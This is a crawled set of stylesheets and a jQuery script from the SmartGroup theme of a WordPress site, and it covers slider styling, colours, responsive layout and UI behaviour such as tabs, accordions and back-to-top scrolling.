.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {position: relative; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
.flex-caption{width:50%; position: absolute; right:0; top:20%; }
.flex-caption h1{font-size:40px; line-height:48px; font-family: 'Oswald', sans-serif; font-weight:bold; margin-bottom:20px; text-transform:uppercase; width:300px;}
.flex-caption .slidetext{ display:block; margin-bottom:20px}



/* Direction Nav */
.flex-direction-nav { }
.flex-direction-nav li a {width: 36px; height: 35px; display: block; position: absolute; bottom:20px; cursor: pointer; text-indent: -999em;}
.flex-direction-nav .flex-next {right:0; background:#454545 url(images/flex-next.png) no-repeat center center;}
.flex-direction-nav li .flex-next:hover{ background:#727376 url(images/flex-next.png) no-repeat center center;}

.flex-direction-nav .flex-prev {right:37px; background:#454545 url(images/flex-prev.png) no-repeat center center;}
.flex-direction-nav li .flex-prev:hover{  background:#727376 url(images/flex-prev.png) no-repeat center center;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav { position: absolute; bottom:78px; right:0}
.flex-control-nav li {margin: 0 0 0 7px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav a {width: 14px; height: 14px; display: block; background:#f2f2f2; border:solid 1px #dddddd; cursor: pointer; text-indent: -999em;}
.flex-control-nav li a:hover { background:#fff}
.flex-control-nav li a.active {background:#fff}


--- FILE ---
content_type: text/css
request_url: https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/layerslider.css?ver=6.1.9
body_size: 345
content:
/* LayerSlider Styles */



.ls-inner {
	position: relative;
}

.ls-inner,
.ls-layer {
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.ls-layer {
	position: absolute;
	display: none;
	background-position: center center;
}

.ls-active,
.ls-animating {
	display: block !important;
}

.ls-layer > * {
	position: absolute;
	left: 0px;
	top: 0px;
}

.ls-layer .ls-bg {
	left: 50%;
	top: 50%;
}

.ls-bottom-nav-wrapper {
	z-index: 2;
	height: 0px;
}

.ls-bottom-nav-wrapper a,
.ls-nav-prev,
.ls-nav-next {
	outline: none;
}

.ls-vpcontainer {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
}

.ls-videopreview {
	width : 100%;
	height : 100%;
	position : absolute;
	left : 0px;
	top : 0px;
	cursor : pointer;
}

.ls-playvideo {
	position: absolute;
	left: 50%;
	top: 50%;
	cursor: pointer;
}



/* WP plugin forceResponsive */

.ls-wp-forceresponsive-container {
	width: 100%;
	position: relative;
}

.ls-wp-forceresponsive-helper {
	position: absolute;
	margin-left: 50%;
}

#main {
	overflow: visible !important;	
}

#layerslider.slideritems {
	width:100%;
	height:380px;
	margin: 0px auto 20px auto;
}
.ls-smartgroup a.ls-nav-prev, .ls-smartgroup a.ls-nav-next {width: 36px; height: 35px; display: block; position: absolute; bottom:20px; cursor: pointer; text-indent: -999em;}
.ls-smartgroup a.ls-nav-next {right:0;bottom:0px; background:#454545 url(images/flex-next.png) no-repeat center center;}
.ls-smartgroup a.ls-nav-next:hover{ background:#727376 url(images/flex-next.png) no-repeat center center;}

.ls-smartgroup a.ls-nav-prev {right:37px;bottom:0px; background:#454545 url(images/flex-prev.png) no-repeat center center;}
.ls-smartgroup a.ls-nav-prev:hover{  background:#727376 url(images/flex-prev.png) no-repeat center center;}


.ls-layer h1{font-size:30px; line-height:38px; font-family: 'Oswald', sans-serif; font-weight:bold; margin-bottom:0px; text-transform:uppercase; width:300px;}
.ls-layer .slidetext{display:block; margin-bottom:00px;}
.ls-layer .button{left:50%; top:260px;}

#layerslider.slideritems img.ls-s2{
	left:50%;
	top:43px;
}
#layerslider.slideritems .ls-s3{
	left:50%;
	top:60px;
}
#layerslider.slideritems .ls-s4{
	left:50%;
	top:150px;
}

--- FILE ---
content_type: text/css
request_url: https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/color.css?ver=6.1.9
body_size: 2270
content:
/* 

CHANGE COLOR STYLE

*/

body {
	color:#676767;
	background-color:#e1e1e1;
	background-repeat:repeat;
	/* You can choose the background image from here. just take one of background-image from below. */
	/*background-image:url(styles/bg/bg_body1.png);*/
	/*background-image:url(styles/bg/bg_body2.png);*/
	/*background-image:url(styles/bg/bg_body3.png);*/
	/*background-image:url(styles/bg/bg_body4.png);*/
	/*background-image:url(styles/bg/bg_body5.png);*/
	/*background-image:url(styles/bg/bg_body6.png);*/
	/*background-image:url(styles/bg/bg_body7.png);*/
	/*background-image:url(styles/bg/bg_body8.png);*/
	/*background-image:url(styles/bg/bg_body9.png);*/
	

}
#bodychild {border-top: 7px solid #f5f5f5; background:#fff}

/*============================================== GENERAL SECTION ==============================================*/
a:hover, a.colortext:hover, .colortext a:hover{color:#333}
#logo h1 a, #logo h1 a:visited{color:#333;}

/* Heading & text */
h1, h2, h3, h4, h5, h6{color:#353535;}
/*============================================== HEADER AND MENU SECTION ==============================================*/
.sf-menu a, .sf-menu a:visited{color:#333;}/* 1st level */
.sf-menu a:hover, .sf-menu li.current > a{color:#676767;}/* 1st level */

.sf-menu > li{border-left:solid 1px #e5e5e5; }

/* dropdown */
.sf-menu li li, .sf-menu li li:hover, .sf-menu li li.sfHover{background:#444; text-transform:capitalize}
.sf-menu li li a, .sf-menu li li a:visited, .sf-menu li li a:hover, sf-menu li.current li a{color:#fff;}
.sf-menu li li:hover{
	background:#6c6c6c;
	-moz-box-shadow: inset 0 1px 5px 0px #616161;
	-webkit-box-shadow: inset 0 1px 5px 0px #616161;
	box-shadow: inset 0 1px 5px 0px #616161;
}
.sf-menu ul{border-top:solid 2px #595959;}
.sf-with-ul{}
.sf-menu li li {border-bottom:solid 1px #888888;}
.sf-menu li li:last-child{ border-bottom:0}

.tinynav{background:#fff; border:1px solid #e4e4e4;}


/*============================================== SLIDER SECTION ==============================================*/
.line-op{ background:#fff;}
.flex-caption h1{color:#333}
.flex-caption .slidetext{ color:#333;}
.flex-control-nav a {background:#333; border:solid 1px #f2f2f2;}
.flex-control-nav li a:hover{background:#595959}
.flex-control-nav li a.active{background:#595959}

.ls-layer .slidetext{color:#333;}

/*============================================== AFTER HEADER SECTION ==============================================*/


/*============================================== CONTENT SECTION ==============================================*/
.highlight-content{}
.highlight-content h2{color:#333333;}

/* Form */
input[type="text"],
textarea, input[type="password"], select{
	border:solid 1px #e4e4e4;
	color:#888;
}
label{ color:#333;}
span.required{ color:#f00;}

/* Horizontal Line */
hr {
	color:#efefef;
	background-color:#efefef;
}

.separator{border-bottom:solid 1px #efefef;}

/* List */
.ln h6 a, .ln h6 a:visited{color:#333;}

.box, .box-pattern{ background-color:#f5f5f5;}

/* Button */
.button, .button:visited, input[type="submit"]{
	background: #ff6932; /* for non-css3 browsers */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff7949', endColorstr='#ff6932'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ff7949), to(#ff6932)); /* for webkit browsers */
	background: -moz-linear-gradient(top,  #ff7949,  #ff6932); /* for firefox 3.6+ */
	border:solid 1px #222;
	border:solid 1px #ff6027;
	color:#fff;
}
.button:hover, input[type="submit"]:hover{
	background: #ff7949; /* for non-css3 browsers */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6932', endColorstr='#ff7949'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ff6932), to(#ff7949)); /* for webkit browsers */
	background: -moz-linear-gradient(top,  #ff6932,  #ff7949); /* for firefox 3.6+ */
	border:solid 1px #222;
	border:solid 1px #ff6027;
	color:#fff;
}

/* Dropcaps */	
.dropcap1{text-shadow:1px 1px 0 #ededed;}
.dropcap2, .circle{color:#fff;}		
.dropcap3{color:#fff;}

/* Highlight */
.highlight1{color:#fff;}	
.highlight2{background:#efefef;  border:solid 1px #f7f7f7}
.highlight3{border-bottom:dotted 1px #000}

/* Code */
code {
	border-left:4px solid #e9e9e9;
}

/* Alert Box */
.notification.error{
	background:#ffeded;
	border:solid 1px #fbc4c4;
	color:#de5959;	
}
.notification.success{
	background:#eff9e6;
	border:solid 1px #b3dc82;
	color:#5f9025;	
}
.notification.warning{
	background:#fbfae4;
	border:solid 1px #ded58a;
	color:#8f872e;	
}
.notification.notice{
	background:#eaf7fe;
	border:solid 1px #b6d7e8;
	color:#5091b2;	
}
		
/* Tabs */
ul.tabs li {
	background: #f7f7f7; /* for non-css3 browsers */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f7f7f7'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f7f7f7)); /* for webkit browsers */
	background: -moz-linear-gradient(top,  #ffffff,  #f7f7f7); /* for firefox 3.6+ */
	color:#676767;
	border:1px solid #e9e9e9;
	border-width:1px 1px 1px 0px;
}
ul.tabs li:first-child{border-left:solid 1px #e9e9e9;
-webkit-border-top-left-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-topleft: 3px;
-moz-border-radius-bottomleft: 3px;
border-top-left-radius: 3px;
border-bottom-left-radius: 3px;
}
ul.tabs li:last-child{
-webkit-border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px;
-moz-border-radius-topright: 3px;
-moz-border-radius-bottomright: 3px;
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;	
}
ul.tabs li a {color:#676767;}
ul.tabs li.active{
	background: #ffffff; /* for non-css3 browsers */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7', endColorstr='#ffffff'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#f7f7f7), to(#ffffff)); /* for webkit browsers */
	background: -moz-linear-gradient(top,  #f7f7f7,  #ffffff); /* for firefox 3.6+ */
	color:#676767;
}
html ul.tabs li.active a{ color:#333; }
.tab-body{border:solid 1px #e9e9e9;}

/* jQuery Toggles */
h2.trigger{
	border:1px solid #e9e9e9;
	border-top:0px;
	background: #f7f7f7; /* for non-css3 browsers */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f7f7f7'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f7f7f7)); /* for webkit browsers */
	background: -moz-linear-gradient(top,  #ffffff,  #f7f7f7); /* for firefox 3.6+ */
	color:#676767;
}
h2.trigger:first-child{ border-top:1px solid #e9e9e9; }
h2.trigger span {color:#676767}
h2.active span{color:#333}
h2.trigger span:hover {color:#333} 
.toggle_container {border:1px solid #e9e9e9; border-width:0px 1px 1px 1px;}


/* Tables */
th{
	background: #f7f7f7; /* for non-css3 browsers */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f7f7f7'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f7f7f7)); /* for webkit browsers */
	background: -moz-linear-gradient(top,  #ffffff,  #f7f7f7); /* for firefox 3.6+ */
	color:#676767;
	border-bottom: 1px solid #e9e9e9;
	border-right: 1px solid #e9e9e9;
}
thead th{border-right: 1px solid #e9e9e9!important;}
table {border: 1px solid #e9e9e9;border-bottom:0; border-right:0px;}
tr td {border-bottom: 1px solid #e9e9e9; border-right: 1px solid #e9e9e9;}
tr.odd td {background: #F2F7FC;}



/* Pricing Box */
ul.list-box > li{
	border:solid 1px #e9e9e9;
	border-width:1px 0 1px 1px;
 }
ul.list-box li.current{border-right:solid 1px #e9e9e9;}
ul.list-box li.last{border-width:1px 1px 1px 0px;}
ul.list-box .title-box{
	color:#676767;
	background: #f7f7f7; /* for non-css3 browsers */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f7f7f7'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f7f7f7)); /* for webkit browsers */
	background: -moz-linear-gradient(top,  #ffffff,  #f7f7f7); /* for firefox 3.6+ */
	border-bottom: 1px solid #e9e9e9;
}
ul.list-box .price-text{
	color:#676767;
	border-bottom:solid 1px #e9e9e9;
}
ul.list-box .price-text .price{color:#333;}
.list-box-content ul li{
	border-bottom:1px solid #e9e9e9;
}

/* Accordion */
h2.accordion-title{}
h2.accordion-title.active{ color:#333;}

/* Services */
.featuredposts h6 a{color:#353535;}

/* Featured Pages*/
.featuredpages h4 a{color:#353535;}

/* Team */
.team h6 a{color:#353535;}
/*============================================== BLOG SECTION ==============================================*/
.posttitle a, .posttitle a:visited{color:#333;}
.posttitle a:hover{}

.entry-date {
    background:#f5f5f5;
    color: #333;
}
.postmonth {
    color: #FFFFFF;
}

.entry-utility{ color:#aaa; border-top:1px solid #efefef;}
.entry-utility a, .entry-utility a:visited{}
.entry-utility a:hover{color:#333;}

.commentlist li.comment ul.children li{	border-left:1px solid #f2f2f2;}
.com-line{border-top:1px solid #f2f2f2;}
.con-comment .time, a.comment-reply-link, a.comment-reply-link:visited{color:#969696; }
.con-comment{ background:#f8f8f8;}

.wp-pagenavi{ color:#333; border-top:1px solid #f2f2f2;}
.wp-pagenavi a, .wp-pagenavi a:visited{color:#676767; border:solid 1px #f5f5f5; background:#f5f5f5}
.wp-pagenavi .current, .wp-pagenavi a:hover{color:#fff;}

/*============================================== PORTFOLIO SECTION ==============================================*/
#filter{border:1px solid #efefef; border-width:1px 0px 1px 0px;}
#filter li a, #filter li a:visited{ color:#333;}
#filter li a:hover, #filter li.selected-1 a{border-bottom:3px solid #dedede;}

.ts-pf-text{border-bottom:solid 1px #efefef;}
.ts-pf-text h6 a, .ts-display-pf-text h6 a:visited{color:#333;}
.ts-pf-text h6 a:hover{color:#646464;}


/*============================================== SIDEBAR SECTION ==============================================*/
#sidebar li li a{}
#sidebar li li a:hover, #sidebar li li a.current{color:#676767;}

.widget-title {border-bottom:double 3px #efefef;}
/*.widget-title:before { border-bottom: 1px solid #efefef;}*/

.widget-title .title-bg{ background:#fff;}


#sidebar .smalldate a, #sidebar .smalldate a:visited{color:#dc3c00;}
#sidebar .smalldate a:hover{text-decoration:underline;}
#sidebar .ts-recent-post-widget li h3 a{}
#sidebar .ts-recent-post-widget li h3 a:hover{color:#fc775d}
#sidebar .ts-recent-post-widget .smalldate{color:#afafaf;}
#sidebar .ts-recent-post-widget li img{border:solid 1px #efefef;}


/* Tag */
.tags a{border:solid 1px #f0f0f0; color:#888;}
.tags a:hover{background:#f8f8f8; color:#888}

/* Search */
#searchform .searcharea{background:#f8f8f8;}

/*============================================== FOOTER SIDEBAR SECTION ==============================================*/
#outerfootersidebar{ background:#2d2d2d ; border-top:7px solid #383838; color:#868686;}
#footersidebar{}
#footersidebar .widget-title{color:#fff;}
#footersidebar li a, #footersidebar li a:visited{color:#bababa}
#footersidebar li a:hover{color:#ddd}

#footersidebar li.widget_text{ border-bottom:1px solid #353535;}

#footersidebar li li, #footersidebar  .rp-widget li{ border-bottom:dotted 1px #434342}

#footersidebar .ts-recent-post-widget li img{border:solid 1px #343434; background:#282828;}
#footersidebar .ts-recent-post-widget li .smalldate{ color:#999;}

/*============================================== FOOTER SECTION ==============================================*/
#outerfooter{ background:#2d2d2d;}
#footercontainer{ background:#383838;}
#footer{color:#8f8f8f;}
#footer a, #footer a:visited{color:#8f8f8f;}
#toTop{color:#8f8f8f}

--- FILE ---
content_type: text/css
request_url: https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/styles/skins/fullwidth-skin.css?ver=6.1.9
body_size: -120
content:
/* 

SmartGroup - CSS File

USE THIS STYLE SHEET FOR FULLWIDTH STYLE

*/

#bodychild{width:100%;}

--- FILE ---
content_type: text/css
request_url: https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/layout.css?ver=6.1.9
body_size: 1438
content:
/* #Media Queries
================================================== */
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (min-width: 959px) {
	
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	#bodychild{width:100%;}
	#logo h1{font-size:20px; line-height:20px;}
	
	/*============================================== CONTENT SECTION ==============================================*/
	.frame220{width:93.2%; height:86%;}
	.frame300{width:95%; height:88%;}
	.frame460{width:96.66%; height:90%;}
	.frame680{width:98.2%; height:94.5%;}
	
	.rp-widget li h3{ font-size:11px;}
	.v-line{ border-left:1px solid #efefef; padding-left:15px; margin-left:5px;}
	
	/* pricing box */
	ul.list-box .price{font-size:20px !important;}
	ul.list-box > li{width:185px !important;}
	
	
	/*============================================== SLIDER SECTION ==============================================*/
	#layerslider.slideritems {
		height:302px;
		margin: 0px auto 14px auto;
	}
	
	#layerslider.slideritems img.ls-bg{
		width:748px;
		height:302px;
	}
	
	.ls-layer .button{left:50%; top:225px;}
	
	#layerslider.slideritems img.ls-s2{
		width:312px;
		left:32px;
		top:34px;
	}
	#layerslider.slideritems .ls-s3{
		left:50%;
		top:60px;
	}
	#layerslider.slideritems .ls-s4{
		left:50%;
		top:176px;
	}

	
	/*============================================== PORTFOLIO SECTION ==============================================*/
	/* Portfolio 2 Column */
	.ts-pf-col-2 li{width:364px;}
	.ts-pf-col-2 .ts-pf-img{
		width:364px;
	}
	
	.ts-pf-col-2 .ts-pf-img a.image{
		width:364px;
	}
	
	.ts-pf-col-2  .ts-pf-img a .rollover{
		width:364px;
	}
	
	/* Portfolio 3 Column */
	.ts-pf-col-3 li{width:236px;}
	.ts-pf-col-3 .ts-pf-img{
		width:236px;
	}
	
	.ts-pf-col-3 .ts-pf-img a.image{
		width:236px;
	}
	
	.ts-pf-col-3  .ts-pf-img a .rollover{
		width:236px;
	}
	
	/* Portfolio 4 Column */
	.ts-pf-col-4 li{width:172px;}
	.ts-pf-col-4 .ts-pf-img{
		width:172px;
	}
	
	.ts-pf-col-4 .ts-pf-img a.image{
		width:172px;
	}
	
	.ts-pf-col-4  .ts-pf-img a .rollover{
		width:172px;
	}
	
	
	/*======== Footer ===========*/
	#footcol2, #footcol3{ width:145px;} 
	#footcol2{ margin:0 0 0 8px}
	
	#style-switcher{display:none;}
	
}


/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
	#bodychild{width:100%;}
	#outerheader{height:auto;}
	
	/*============================================== HEADER SECTION ==============================================*/
	#logo{text-align:center;}
	#logo img{display:block;}
	#logo .circle{display:inline-block; float:none; }
	#logo h1{vertical-align:top;}

	#navigation{text-align:center; clear:both; height:auto;}
	.sf-menu a{background:transparent !important; border:0 !important}
	.sf-menu > li{border:0 !important; display:none;}
	nav{margin:0 0 20px 0; float:none; }
	.js .tinynav { display: block; display: inline-block; text-align:left ; margin:0 0 0 0; width:100%}/* mobile dropdown */
    .js #topnav { display: none }
	
	.pagetitle{font-size:30px; line-height:35px;}
		
	/*============================================== SLIDER SECTION ==============================================*/
	#slidercontainer{ margin-top:0px;}
	#slider{ background:transparent}
	.flexslider .slides img{position:static; right:0;}
	
	#layerslider h1{width:140px;}
	
	.flex-caption{width:50%;top:10%;}
	.flex-caption h1{font-size:24px; line-height:30px; width:140px;}
	.flex-caption .slidetext{ display:none}

	#slider .button{font-size:11px; padding:6px}
	
	/*============================================== AFTER HEADER SECTION ==============================================*/
	#outerafterheader{padding:0 0 0 0;}
	
	/*============================================== CONTENT SECTION ==============================================*/
	#content.positionright, #content.positionleft{background:transparent;}
	.padcontent{padding-right:0;}
	#content.positionright .padcontent{padding-left:0; padding-right:0}
	.frame220, .frame300{width:96%; height:91.66%;}
	.frame460{width:96%; height:89%;}
	.frame680{width:96.77%; height:91%;}
	
	.v-line{border:0; padding:0; margin:0;}
	#pagetitle-container{margin-right:0px; margin-top:0px; position:absolute; top:30px; right:20px; z-index:2;}  
	#pagetitle-container .pagedesc{ display:none;}
	
	/* pricing box */
	ul.list-box > li{margin-bottom:20px; width:100% !important; border-width:1px; border-radius:3px;}
	ul.list-box li.current{margin-top:0;}
	ul.list-box li.last{border-width:1px}
	
	/* team */
	.team .one_fourth{width:96%;}
		
	/*============================================== BLOG SECTION ==============================================*/
	.post{padding-bottom:30px; margin-bottom:30px;}
	.posttitle{margin-bottom:5px;}
	.wp-pagenavi{margin-bottom:30px;}
	
	/*============================================== SIDEBAR SECTION ==============================================*/
	#sidebar .widget-container{margin-bottom:20px; padding:20px 0 0 0;}
	
	
	/*============================================== PORTFOLIO SECTION ==============================================*/
	/* Portfolio 2 Column */
	.ts-pf-col-2 li{width:300px;}
	.ts-pf-col-2 .ts-pf-img{
		width:300px;
	}
	
	.ts-pf-col-2 .ts-pf-img a.image{
		width:300px;
	}
	
	.ts-pf-col-2  .ts-pf-img a .rollover{
		width:300px;
	}
	
	
	/* Portfolio 3 Column */
	.ts-pf-col-3 li{width:300px;}
	.ts-pf-col-3 .ts-pf-img{
		width:300px;
	}
	
	.ts-pf-col-3 .ts-pf-img a.image{
		width:300px;
	}
	
	.ts-pf-col-3  .ts-pf-img a .rollover{
		width:300px;
	}
	
	
	/* Portfolio 4 Column */
	.ts-pf-col-4 li{width:300px;}
	.ts-pf-col-4 .ts-pf-img{
		width:300px;
	}
	
	.ts-pf-col-4 .ts-pf-img a.image{
		width:300px;
	}
	
	.ts-pf-col-4  .ts-pf-img a .rollover{
		width:300px;
	}
	
	/*======== Footer ===========*/
	#footcol2, #footcol3{ width:100%;} 
	#footcol2{ margin-left:0px;}


	#toTop{display:none !important;}
	
	#style-switcher{display:none;}
	
}


/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#bodychild{width:100%;}
	
	
	/*============================================== SLIDER SECTION ==============================================*/
	.flex-control-nav {bottom:10px;}
	.flex-control-nav a {width:10px; height:10px;}
	
	#layerslider.slideritems {
		height:170px;
		margin: 0px auto 14px auto;
	}
	
	#layerslider.slideritems img.ls-bg{
		width:420px;
		height:170px;
	}
	
	.ls-layer .button{left:50%; top:93px;}
	
	#layerslider.slideritems img.ls-s2{
		width:171px;
		left:5%;
		top:20px;
	}
	#layerslider.slideritems .ls-s3{
		font-size:24px;
		line-height:30px;
		left:50%;
		top:17px;
		width:180px;
	}
	#layerslider.slideritems .ls-s4{
		display:none;
	}
	
	#slide1img1{
		width:171px;
		left:5%;
		top:20px;
	}
	
	.flex-caption h1{width:180px;}
	
	
	/*============================================== CONTENT SECTION ==============================================*/
	.frame220{width:97.2%; height:94%;}
	.frame300{width:97.2%; height:94%;}
	.frame460{width:97.2%; height:92.2%;}
	.frame680{width:97.66%; height:93.2%;}
	
	/*============================================== PORTFOLIO SECTION ==============================================*/
	/* Portfolio 2 Column */
	.ts-pf-col-2 li{width:420px;}
	.ts-pf-col-2 .ts-pf-img{
		width:420px;
	}
	
	.ts-pf-col-2 .ts-pf-img a.image{
		width:420px;
	}
	
	.ts-pf-col-2  .ts-pf-img a .rollover{
		width:420px;
	}
	
	/* Portfolio 3 Column */
	.ts-pf-col-3 li{width:420px;}
	.ts-pf-col-3 .ts-pf-img{
		width:420px;
	}
	
	.ts-pf-col-3 .ts-pf-img a.image{
		width:420px;
	}
	
	.ts-pf-col-3  .ts-pf-img a .rollover{
		width:420px;
	}
	
	/* Portfolio 4 Column */
	.ts-pf-col-4 li{width:420px;}
	.ts-pf-col-4 .ts-pf-img{
		width:420px;
	}
	
	.ts-pf-col-4 .ts-pf-img a.image{
		width:420px;
	}
	
	.ts-pf-col-4  .ts-pf-img a .rollover{
		width:420px;
	}
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
	#bodychild{width:100%;}
	
	/*============================================== SLIDER SECTION ==============================================*/
	.flex-caption h1{font-size:18px; line-height:24px;}
	.flex-direction-nav { display:none;}
	
	.ls-smartgroup a.ls-nav-prev, .ls-smartgroup a.ls-nav-next{display:none;}
	#layerslider.slideritems {
		height:121px;
		margin: 0px auto 0px auto;
	}
	
	#layerslider.slideritems img.ls-bg{
		width:300px;
		height:121px;
	}
	
	.ls-layer .button{left:50%; top:75px;}
	
	#layerslider.slideritems img.ls-s2{
		width:123px;
		left:5%;
		top:14px;
	}
	#layerslider.slideritems .ls-s3{
		font-size:18px;
		line-height:24px;
		left:50%;
		top:12px;
	}
	#layerslider.slideritems .ls-s4{
		display:none;
	}
	
	/*============================================== BLOG SECTION ==============================================*/
	.commentlist ol{padding-left:20px;}
	.avatar{display:none;}
	.comment-body{margin:0;}
	

}


--- FILE ---
content_type: application/javascript
request_url: https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/custom.js?ver=1.0
body_size: 900
content:
jQuery(document).ready(function(){
	
	//Add Class Js to html
	jQuery('html').addClass('js');	
	
    //=================================== MENU ===================================//
	jQuery("ul.sf-menu").supersubs({ 
	minWidth		: 13,		// requires em unit.
	maxWidth		: 13,		// requires em unit.
	extraWidth		: 3	// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
						   // due to slight rounding differences and font-family 
	}).superfish();  // call supersubs first, then superfish, so that subs are 
					 // not display:none when measuring. Call before initialising 
					 // containing tabs for same reason. 
	
	//=================================== MOBILE MENU DROPDOWN ===================================//
	jQuery('#topnav').tinyNav({
		active: 'selected'
	});	
	
	
	//=================================== TABS AND TOGGLE ===================================//
	//jQuery tab
	jQuery(".tab-content").hide(); //Hide all content
	jQuery("ul.tabs li:first").addClass("active").show(); //Activate first tab
	jQuery(".tab-content:first").show(); //Show first tab content
	//On Click Event
	jQuery("ul.tabs li").click(function() {
		jQuery("ul.tabs li").removeClass("active"); //Remove any "active" class
		jQuery(this).addClass("active"); //Add "active" class to selected tab
		jQuery(".tab-content").hide(); //Hide all tab content
		var activeTab = jQuery(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		jQuery(activeTab).fadeIn(200); //Fade in the active content
		return false;
	});
	
	//jQuery toggle
	jQuery(".toggle_container").hide();
	jQuery("h2.trigger").click(function(){
		jQuery(this).toggleClass("active").next().slideToggle("slow");
	});
	
	
	// Accordion
	jQuery("ul.ts-accordion li").each(function(){
		if(jQuery(this).index() > 0){
			jQuery(this).children(".accordion-content").css('display','none');
		}else{
			jQuery(this).find(".accordion-title").addClass('active');
		}
		
				
		jQuery(this).children(".accordion-title").bind("click", function(){
			jQuery(this).addClass(function(){
				if(jQuery(this).hasClass("active")) return "";
				return "active";
			});
			jQuery(this).siblings(".accordion-content").slideDown();
			jQuery(this).parent().siblings("li").children(".accordion-content").slideUp();
			jQuery(this).parent().siblings("li").find(".active").removeClass("active");
		});
	});
	
	//=================================== FADE EFFECT ===================================//
	if (jQuery.browser.msie && jQuery.browser.version < 7) return; // Don't execute code if it's IE6 or below cause it doesn't support it.
	
	jQuery('.ts-pf-img').hover(
			function() {
				jQuery(this).find('.rollover').stop().fadeTo(500, 0.60);
			},
			function() {
				jQuery(this).find('.rollover').stop().fadeTo(500, 0);
			}
		)
	
	//=================================== PRETTYPHOTO ===================================//
	jQuery('a[data-rel]').each(function() {jQuery(this).attr('rel', jQuery(this).data('rel'));});
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',gallery_markup:'',slideshow:2000});
	
	//=================================== BACK TO TOP ===================================//
	jQuery(window).scroll(function() {
		if(jQuery(this).scrollTop() != 0) {
			jQuery('#toTop').fadeIn();	
		} else {
			jQuery('#toTop').fadeOut();
		}
	});
 
	jQuery('#toTop').click(function() {
		jQuery('body,html').animate({scrollTop:0},800);
	});	
	
	
	
	
});